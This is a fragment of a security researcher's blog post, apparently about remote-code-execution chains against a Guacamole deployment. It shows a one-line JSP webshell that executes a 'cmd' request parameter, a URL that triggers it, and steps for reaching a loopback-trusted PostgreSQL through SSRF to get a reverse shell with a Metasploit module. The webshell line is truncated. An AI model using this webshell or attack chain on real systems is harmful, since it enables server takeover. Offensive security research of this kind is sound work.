 Think
Love
Share
InfoSec, Code,
Thoughts & Feels
Hacking
Streaming
The Rest
Sponso
About
© 2023 Laluka. Some Rights Reserved.
Built with Hugo ❤ hyde-hyde.
<%= new java.util.Scanner(Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream()).useDel
bar
# Trigger webshell
http://127.0.0.1:8080/rce.jsp?cmd=id
Exploit chain 2 - PostgreSQL RCE through the trusted SSRF access
Use the SSRF to reach postgres, benefiting from the fact that postgres trusts requests coming from the loopback to the
loopback.
No good-looking demo here as the automation part will be detailed in the next blogpost, but it goes like this:
1. Login
2. Create a telnet connection to postgreSQL (5432)
3. Use the SSRF and copy paste feature to replay the bytes from...
4. The Metasploit module multi/postgres/postgres_copy_from_program_cmd_exec , or any other way to execute
code with postgres
5. Enjoy your reverse shell/meterpreter/duck (pick one)
This works for the following reasons:
• No restriction is made on the host nor port guacd can use
• It is possible (yet tricky) to send raw bytes with the guacamole websocket (wait for the next blogpost!)
• The link to postgreSQL is trusted (see pg_hba.conf and postgresql.conf ), thus requires no challenge-
response
Here is an example showing that a simple stateless raw byte replay is enough if the link is trusted.